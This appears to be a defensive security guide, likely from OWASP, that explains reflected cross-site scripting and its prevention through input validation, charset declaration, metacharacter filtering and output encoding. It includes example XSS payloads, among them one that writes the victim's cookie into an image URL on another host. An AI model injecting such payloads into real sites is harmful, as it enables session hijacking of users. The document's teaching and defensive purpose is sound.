Cross-site scripting has received a great deal of press attention. The name originated from the CERT advisory, CERT Advisory CA-2000-02 Malicious HTML Tags Embedded in Client Web Requests. The attack is always on the system users and not the system itself. Of course if the user is an administrator of the system that scenario can change. To explain the attack lets follow an example.

The victim is tricked into making a specific and carefully crafted HTTP request. There are several ways this can happen but the normal way is via a link in an HTML aware email, a web based bulletin board or embedded in a malicious web page. The victim may not know he is making a request if the link is embedded into a malicious web page for example and may not require user intervention. The attacker has previously discovered an application that doesn't filter input and will return to the user the requested page and the malicious code he added to the request. This forms his request. When the web server receives the page request it sends the page and the piece of code that was requested. When the user's browser receives the new page, the malicious script is parsed and executed in the security context of the user. So why is this such a problem?
Modern client-side scripting languages now run beyond simple page formatting and are very powerful. Many clients are poorly written and rarely patched. These clients may be tricked into executing a number of functions that can be dangerous. If the attacker chose a web application that the user is authenticated to, the script (which acts in the security context of the user) can now perform functions on behalf of the user.
The classic example often used to demonstrate the concept is where a user is logged into a web application. The attacker believes the victim is logged into the web application and has a valid session stored in a session cookie. He constructs a link to the application to an area of the application that doesn't check user input for validity. It essentially processes what the user (victim) requests and returns it.
If a legitimate input to the application were via a form it may translate to an HTTP request that would look like this:
http://www.owasp.org/test.cgi?userid=owasp
The poorly written application may return the variable "owasp" in the page as a user friendly name for instance. The simple attack URL may look like:
http://www.owasp.org/test.cgi?userid=owasp<script>alert(document.cookie)</script>
This example would create a browser pop-up with the users cookie for that site in the window. The payload here is innocuous. A real attacker would create a payload that would send the cookie to another location, maybe by using syntax like:
<script>document.write('<img src="http://targetsite.com'+document.cookie+'")</script>
There are a number of ways for the payload to be executed. Examples are:
<img src = "malicious.js">
<script>alert('hi')</script>
<iframe = "malicious.js">
</programlisting>
Another interesting scenario is especially disconcerting for Java developers. As you can see below, the attack relies on the concept of returning specific input that was submitted back to the user without altering it; i.e. the malicious script. If a Java application such as a servlet doesn't handle errors gracefully and allows stack traces to be sent to the users browser an attacker can construct a URL that will throw an exception and add his malicious script to the end of the request. An example may be:
http://www.victim.com/test?arandomurlthatwillthrowanexception<script>alert('hi')</script>
As can be seen there are many ways in which cross-site scripting can be used. Web sites can embed links as images that are automatically loaded when the page is requested. Web mail may automatically execute when the mail is opened, or users could be tricked into clicking seemingly innocuous links.
Preventing cross-site scripting is a challenging task especially for large distributed web applications. Architecturally if all requests come in to a central location and leave from a central location then the problem is easier to solve with a common component.
If your input validation strategy is as we recommend, that is to say only accept expected input, then the problem is significantly reduced (if you do not need to accept HTML as input). We cannot stress that this is the correct strategy enough!
If the web server does not specify which character encoding is in use, the client cannot tell which characters are special. Web pages with unspecified character-encoding work most of the time because most character sets assign the same characters to byte values below 128. Determining which characters above 128 are considered special is somewhat difficult.
Some 16-bit character-encoding schemes have additional multi-byte representations for special characters such as "<". Browsers recognize this alternative encoding and act on it. While this is the defined behavior, it makes attacks much more difficult to avoid.
Web servers should set the character set, then make sure that the data they insert is free from byte sequences that are special in the specified encoding. This can typically be done by settings in the application server or web server. The server should define the character set in each html page as below.
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
The above tells the browser what character set should be used to properly display the page. In addition, most servers must also be configured to tell the browser what character set to use when submitting form data back to the server and what character set the server application should use internally. The configuration of each server for character set control is different, but is very important in understanding the canonicalization of input data. Control over this process also helps markedly with internationalization efforts.
Filtering special meta characters is also important. HTML defines certain characters as "special", if they have an effect on page formatting.
In an HTML body:
"<" introduces a tag.
"&" introduces a character entity.
Note : Some browsers try to correct poorly formatted HTML and treat ">" as if it were "<".
In attributes:
double quotes mark the end of the attribute value.
single quotes mark the end of the attribute value.
"&" introduces a character entity.
In URLs:
Space, tab, and new line denote the end of the URL.
"&" denotes a character entity or separates query string parameters.
Non-ASCII characters (that is, everything above 128 in the ISO-8859-1 encoding) are not allowed in URLs.
The "%" must be filtered from input anywhere parameters encoded with HTTP escape sequences are decoded by server-side code.
Ensuring correct encoding of dynamic output can prevent malicious scripts from being passed to the user. While this is no guarantee of prevention, it can help contain the problem in certain circumstances. The application can make a explicit decision to encode untrusted data and leave trusted data untouched, thus preserving mark-up content.